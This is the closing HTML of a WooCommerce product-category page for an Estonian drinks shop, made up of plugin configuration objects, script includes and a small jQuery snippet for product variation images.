_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["jaanuar","veebruar","m\u00e4rts","aprill","mai","juuni","juuli","august","september","oktoober","november","detsember"],"monthNamesShort":["jaan.","veebr.","m\u00e4rts","apr.","mai","juuni","juuli","aug.","sept.","okt.","nov.","dets."],"dayNames":["P\u00fchap\u00e4ev","Esmasp\u00e4ev","Teisip\u00e4ev","Kolmap\u00e4ev","Neljap\u00e4ev","Reede","Laup\u00e4ev"],"dayNamesShort":["P","E","T","K","N","R","L"],"dayNamesMin":["P","E","T","K","N","R","L"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"{}","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Tasuta!","assoc_current_free_text":"Tasuta!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\",\"minimog_product_quick_view\":\".modal-quick-view-popup\",\"eael_product_quickview_popup\":\".eael-product-popup-details\"}","tax_display_mode":"incl","prices_include_tax":"","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_options_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"[]","WP_DEBUG":"","theme_name":"Baltic Brew"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo.js?ver=7.4.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.7.8" id="shopengine-simple-scrollbar.js-js-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.7.8" id="shopengine-filter-js-js"></script>
<script type="text/javascript" id="shopengine-js-js-extra">
/* <![CDATA[ */
var shopEngineApiSettings = {"resturl":"https:\/\/www.balticbrew.com\/wp-json\/","rest_nonce":"397c714dba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/assets/js/public.js?ver=4.7.8" id="shopengine-js-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":500,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":499,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.balticbrew.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"93db240e5e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":499,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Taara - Baltic Brew","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.balticbrew.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=7.4.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.8.9" id="elementskit-sticky-content-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_058b885f716dc82deaa2df791b93615d-et","fragment_name":"wc_fragments_058b885f716dc82deaa2df791b93615d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","nonce":"4c595cf598","urls":{"assets":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.balticbrew.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.balticbrew.com\/ostukorv\/","checkout_page_url":"https:\/\/www.balticbrew.com\/kassa\/","fragments_nonce":"4615f5a119"}},"facebook_sdk":{"lang":"et","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","nonce":"215ae951f5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.8.9" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.8.9" id="elementskit-reset-button-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.7.8" id="shopengine-elementor-script-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/076d3bada9.js?ver=3.29.2" id="font-awesome-pro-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/pwfwoofilter/assets/js/frontend/js-offcanvas.pkgd.min.js?ver=1.2.11" id="offcanvas-js"></script>
<script type="text/javascript" id="pwf-woo-filter-js-extra">
/* <![CDATA[ */
var pwf_woocommerce_filter = {"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","nonce":"96e97cc368","translated_text":{"apply":"Apply","reset":"Reset","filter":"Filter","price":"Price","search":"Search","rate":"Rated","load_more":"Load more","clearall":"Clear all"},"currency_symbol":"\u20ac","currency_pos":"right_space","page_url":"https:\/\/www.balticbrew.com\/tootekategooria\/vein-ja-siider\/pudelid-vein-ja-siider\/taara-pudelid-vein-ja-siider\/","pretty_prefixed":"","customize":{"pageLoader":"","buttonLoader":"","infiniteLoader":""}};
/* ]]> */
</script>
<script type="text/javascript" id="pwf-woo-filter-js-before">
/* <![CDATA[ */
var pwffilterVariables = {"filter_setting":{"post_title":"Shop Filter","filtering_starts":"auto","pretty_urls":"on","pagination_type":"numbers","cssclass":"","usecomponents":["pagination","sorting","results_count"],"pagination_ajax":"on","sorting_ajax":"on","post_type":"product","filter_query_type":"custom_query","filter_display_pages":["product__archive","product__product_cat__all"],"shortcode_type":"default_woocommerce","posts_per_page":"","use_ajax":"on","products_container_selector":".products","pagination_selector":".woocommerce-pagination","result_count_selector":".woocommerce-result-count","sorting_selector":".woocommerce-ordering","active_filters_selector":"","scroll_to":"","display_filter_as":"","filter_button_state":"show","title_toggle_icon":"arrow","term_toggle_icon":"arrow","responsive":"on","responsive_filtering_starts":"auto","responsive_append_sticky":"body","responsive_width":"768","browser_hash":"on","api_remove_columns_layout":""},"filter_id":321781,"filter_integrated":"no","selected_items":[],"page_type":"taxonomy","is_archive":"true","taxonomy_id":1188,"taxonomy_name":"product_cat","page_id":""}; var pwfFilterJSItems = {"id-0":{"item_type":"column","width":"25","width_unit":"%","css_class":"","children":{"id-1":{"title":"Laotooted","url_key":"laoseis","query_type":"or","source_of_options":"meta","item_source_category":"","item_source_attribute":"","item_source_taxonomy":"","item_source_taxonomy_sub":"","user_roles":"","item_display":"all","include":"","exclude":"","item_source_orderby":"","meta_key":"_stock_status","meta_compare":"=","meta_type":"CHAR","metafield":[{"label":"Laos","slug":"laos","value":"instock"}],"product_variations":"","order_by":"name","hidden_rules":"","display_title":"on","display_toggle_content":"","default_toggle_state":"show","css_class":"","display_hierarchical":"on","display_hierarchical_collapsed":"","action_for_empty_options":"hide","display_product_counts":"on","more_options_by":"disabled","height_of_visible_content":"","depends_on":[],"depends_on_operator":"and","item_type":"checkboxlist"},"id-2":{"title":"Soodne","url_key":"sale","query_type":"or","source_of_options":"on_sale","item_source_category":"","item_source_attribute":"","item_source_taxonomy":"","item_source_taxonomy_sub":"","user_roles":"","item_display":"all","include":"","exclude":"","item_source_orderby":"","meta_key":"","meta_compare":"","meta_type":"","metafield":"","product_variations":"","order_by":"name","hidden_rules":"","display_title":"on","display_toggle_content":"","default_toggle_state":"show","css_class":"","display_hierarchical":"on","display_hierarchical_collapsed":"","action_for_empty_options":"hide","display_product_counts":"on","more_options_by":"disabled","height_of_visible_content":"","depends_on":[],"depends_on_operator":"and","item_type":"checkboxlist"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/pwfwoofilter/assets/js/frontend/script.min.js?ver=1.9.7" id="pwf-woo-filter-js"></script>
			<script type="text/javascript">
				(function( $ ) {
					"use strict";

					if ( typeof pwfWooHooks !== "undefined" && typeof pwffilterVariables !== "undefined" ) {
						let archiveTemplateID = '';
						function elementorProCusotmizeDataBeforeAjax( data ) {
							if ( '' === archiveTemplateID ) {
								let isProductArchive  = $('div[data-elementor-type=product-archive]');
								if ( isProductArchive.length > 0 ) {
									archiveTemplateID = $(isProductArchive).attr('data-elementor-id');
									if ( undefined === archiveTemplateID ) {
										archiveTemplateID = '';
									}
								}
							}

							let productsContainer =  pwffilterVariables.filter_setting.products_container_selector;
							if ( '' !== productsContainer ) {
								let dataID = $( productsContainer ).closest('.elementor-element').attr('data-id');
								if ( '' !== dataID ) {
									data['elementor_pro'] = {
										'data-id' : dataID,
										'template-id': archiveTemplateID,
									};
								}
							}
							return data;
						}
						pwfWooHooks.add_filter( 'pwf_before_send_ajax_data', elementorProCusotmizeDataBeforeAjax, 10 );
					}
				})(jQuery);
			</script>
			    <style type="text/css">
        .variation-radios img.reset_variations {visibility: visible !important;}
    </style>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
//console.log($('.variations_form.cart').data('product_variations'));
            $.each($('.variations_form.cart').data('product_variations'), function(key, val){
//console.log(val);
//console.log(val.attributes.attribute_varv);
//                $('label[for="'+val.attributes.attribute_varv+'"]').html('<img src="'+val.image.gallery_thumbnail_src+'" height=50 width=50 alt="'+val.attributes.attribute_varv+'" />');
                $('img#'+val.attributes.attribute_varv).attr('src', val.image.gallery_thumbnail_src).attr('alt', val.attributes.attribute_varv);
            });

            $('select#varv').hide();
            
//            $('.variation-radios input').on('change', function() {
            $('.variation-radios img').on('click', function() {
//console.log($(this).data('value'));
                if ($(this).hasClass('reset_variations')) {
//console.log('reset_variations exists!');
//                    $(this).removeClass('reset_variations');
                } else {
//console.log('reset_variations missing!');
//                    $('select[name="'+$(this).attr('name')+'"]').val($(this).val()).trigger('change');
                    $('select[name="'+$(this).attr('name')+'"]').val($(this).data('value')).trigger('change');
//                    $(this).addClass('reset_variations');
                }
console.log($('select[name="attribute_varv"]').val());
            });
        });
    </script>
<script id='wd-asp-instances-6844b1ea'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.balticbrew.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":6,"charcount":4,"highlight":0,"highlightWholewords":0,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"nothing","click_location":"same","return":"nothing","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":0},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"nothing","return_action":"nothing","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/www.balticbrew.com\/tootekategooria\/vein-ja-siider\/pudelid-vein-ja-siider\/taara-pudelid-vein-ja-siider\/"},"cptArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/www.balticbrew.com\/tootekategooria\/vein-ja-siider\/pudelid-vein-ja-siider\/taara-pudelid-vein-ja-siider\/"},"resPage":{"useAjax":0,"selector":".products","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":1},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":1,"statistics":1,"preventEvents":0};</script><script type='text/javascript' id='asp-f8bffca0-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.balticbrew.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "rBkJdf", version: 5068, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.balticbrew.com/wp-content/cache/asp/asp-f8bffca0.js' id='asp-f8bffca0-js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42997.css?ver=1761224718
body_size: 2745
content:
